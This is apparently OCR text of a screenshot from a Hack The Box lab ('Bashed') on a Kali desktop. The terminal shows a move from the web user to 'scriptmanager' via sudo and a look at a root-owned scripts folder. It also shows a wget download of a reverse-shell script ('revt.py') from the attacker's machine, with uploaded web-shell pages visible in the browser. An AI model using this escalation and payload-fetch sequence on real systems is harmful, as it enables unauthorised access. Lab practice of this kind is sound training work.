 Applications Places Terminal Mon 17:25 1
vlad@kali: ~/Desktop/HTB/Bashed
File Edit View Search Terminal Tabs Help
vlad@kali: ~/Deskt... vlad@kali: ~/Deskt... vlad@kali: ~/Deskt... vlad@kali: ~/Deskt...
lrwxrwxrwx 1 root root 29 Dec 4 2017 vmlinuz -> boot/vmlinuz-4.4
.0-62-generic
www-data@bashed:/$
www-data@bashed:/$
www-data@bashed:/$ sudo -u scriptmanager bash
sudo -u scriptmanager bash
scriptmanager@bashed:/$ getuid
getuid
No command 'getuid' found, did you mean:
Command 'setuid' from package 'super' (universe)
getuid: command not found
scriptmanager@bashed:/$ id
id
uid=1001(scriptmanager) gid=1001(scriptmanager) groups=1001(scriptmanager)
scriptmanager@bashed:/$ ls
ls
bin etc lib media proc sbin sys var
boot home lib64 mnt root scripts tmp vmlinuz
dev initrd.img lost+found opt run srv usr
scriptmanager@bashed:/$ cd scripts
cd scripts
scriptmanager@bashed:/scripts$ ls
ls
test.py test.txt
scriptmanager@bashed:/scripts$ cat test.py
cat test.py
f = open("test.txt", "w")
f.write("testing 123!")
f.close
scriptmanager@bashed:/scripts$ ls -lah
ls -lah
total 16K
drwxrwxr-- 2 scriptmanager scriptmanager 4.0K Dec 4 2017 .
drwxr-xr-x 23 root root 4.0K Dec 4 2017 ..
-rw-r--r-- 1 scriptmanager scriptmanager 58 Dec 4 2017 test.py
-rw-r--r-- 1 root root 12 Dec 2 14:23 test.txt
scriptmanager@bashed:/scripts$ wget http://10.10.14.7/revt.py
wget http://10.10.14.7/revt.py
--2019-12-02 14:25:08-- http://10.10.14.7/revt.py
Connecting to 10.10.14.7:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 219 [text/plain]
Saving to: 'revt.py'
revt.py 100%[===================>] 219 --.-KB/s in 0s
2019-12-02 14:25:08 (38.1 MB/s) - 'revt.py' saved [219/219]
scriptmanager@bashed:/scripts$
Mozilla Firefox
10.10.10.68/dev/phpbash.ph 10.10.10.68/uploads/inde
10.10.10.68/uploads/rev.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
Connected to 10.10.10.68...